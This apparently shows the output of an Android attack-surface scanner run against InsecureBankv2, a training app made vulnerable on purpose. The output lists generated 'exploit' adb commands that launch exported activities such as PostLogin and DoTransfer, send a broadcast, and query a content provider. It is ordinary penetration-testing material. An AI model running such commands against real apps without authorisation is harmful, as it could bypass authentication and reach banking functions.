 [>] Analyzing Deeplink/Web Intent in Manifest...
[!] No deeplink found in the manifest.
[√] Automatic ADB Exploit Commands:
[>] Exported Activity Commands:
adb shell am start -n com.android.insecurebankv2/com.android.insecurebankv2.PostLogin
adb shell am start -n com.android.insecurebankv2/com.android.insecurebankv2.DoTransfer
adb shell am start -n com.android.insecurebankv2/com.android.insecurebankv2.ViewStatement
adb shell am start -n com.android.insecurebankv2/com.android.insecurebankv2.ChangePassword
[>] Exported Receiver Commands:
adb shell am broadcast -n com.android.insecurebankv2/com.android.insecurebankv2.MyBroadCastReceiver
[>] Exported Provider Commands:
adb shell content query --uri content://com.android.insecurebankv2.TrackUserContentProvider
[√] Decompiled APK saved to 'decompiled_data/com.android.insecurebankv2'.
[√] Attack surface result saved to 'result/com.android.insecurebankv2/apk_attack_surface.txt'.